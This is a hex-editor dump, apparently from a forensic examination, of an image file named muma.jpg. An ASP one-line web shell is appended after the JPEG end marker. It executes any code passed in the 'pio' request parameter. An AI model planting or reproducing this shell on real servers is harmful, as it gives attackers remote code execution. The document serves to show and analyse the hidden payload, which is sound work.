 WinHex - [muma.jpg]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
案件数据
文件(L) 编辑(D)
muma.jpg
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00005910 36 42 08 92 10 1D 5E A9 10 49 AB 48 8D 0A 09 97 6B ' ^© I«H —
00005920 D8 51 2E EA 52 0D D5 32 DE 85 03 6B AD 37 15 10 ØQ.êR Õ2Þ… k-7
00005930 2B 64 CD 9D 02 04 5D 45 4C 1B 0A 04 26 01 02 94 +dÍ ]EL & ”
00005940 50 48 1D 52 3A 84 10 4E AA 27 6D 55 41 41 09 11 PH R:„ Nª'mUAA
00005950 AE D6 84 1F FF D9 3C 25 0D 0A 65 73 74 63 63 3D ®Ö„ ÿÙ<% estcc=
00005960 72 65 71 75 65 73 74 28 22 70 69 6F 22 29 0D 0A request("pio")
00005970 49 66 20 65 73 74 63 63 3C 3E 22 22 20 54 68 65 If estcc<>"" The
00005980 6E 20 0D 0A 45 78 65 63 75 74 65 47 6C 6F 62 61 n ExecuteGloba
00005990 6C 28 65 73 74 63 63 29 3A 72 65 73 70 6F 6E 73 l(estcc):respons
000059A0 65 2E 45 6E 64 0D 0A 45 6E 64 20 49 66 0D 0A 25 e.End End If %
000059B0 3E 1A >